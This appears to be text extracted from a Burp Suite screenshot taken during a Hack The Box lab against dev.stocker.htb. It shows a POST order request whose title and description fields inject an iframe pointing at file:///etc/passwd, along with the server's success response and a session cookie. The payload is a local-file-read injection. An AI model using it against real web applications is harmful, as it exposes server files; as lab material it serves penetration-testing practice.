 1 × 2 × 3 × ...
Go Cancel < > Target: http://dev.stocker.htb ?
Request
Raw Params Headers Hex
POST /api/order HTTP/1.1
Host: dev.stocker.htb
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: http://dev.stocker.htb/stock
Content-Type: application/json
Content-Length: 221
Origin: http://dev.stocker.htb
Connection: close
Cookie: connect.sid=s%3AuLgoWvP6olO3FRUzQVONeHmi0t0ku7Lw.AWgOTlPpTqnlNpiMuodta6n%2FQqfhUhzqfKK8evW1%2FBc
{"basket":[{"_id":"638f116eeb060210cbd83a8f","title":"<iframe
src=file:///etc/passwd></iframe>","description":"<iframe
src=file:///etc/passwd></iframe>","image":"bin.jpg","price":76,"currentStock":15,"__v":0,"amount":1}]}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sun, 05 Feb 2023 22:40:45 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 53
Connection: close
X-Powered-By: Express
ETag: W/"35-wo2MBU8fQaQI99R2rHWYlwk8NK4"
{"success":true,"orderId":"63e0306d62cd0fff576d4469"}